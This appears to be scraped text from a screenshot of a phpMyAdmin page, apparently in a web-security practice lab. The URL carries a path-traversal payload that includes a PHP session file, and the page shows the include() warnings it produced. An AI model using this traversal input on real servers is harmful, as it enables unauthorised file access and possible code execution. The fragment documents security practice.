 904c2f13836baafc162299c8314.n2.vsgo.cloud:9551/index.php?target=db_sql.php%253f/../../../../../../../../../var/lib/php/sessions/...
ebGoa... c4pr1c3/LinuxSys... 知 (4 封私信 / 84 条... Web安全攻防靶场... 第一章 基于Web的... 数据可视化_中国大... w3school 在线教程
← Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets
Warning in ./index.php#61
include(db_sql.php%3f/../../../../../../../../../var/lib/php/sessions/sess_24c905b6a56efd43e80d3cec86e55be1): failed to open stream: No such file or directory
Backtrace
./index.php#61: include()
Warning in ./index.php#61
include(): Failed opening 'db_sql.php%3f/../../../../../../../../../var/lib/php/sessions/sess_24c905b6a56efd43e80d3cec86e55be1' for inclusion (include_path='.:/usr/local/lib/
Backtrace
./index.php#61: include()
Automatically send report next time
Ignore All Ignore Re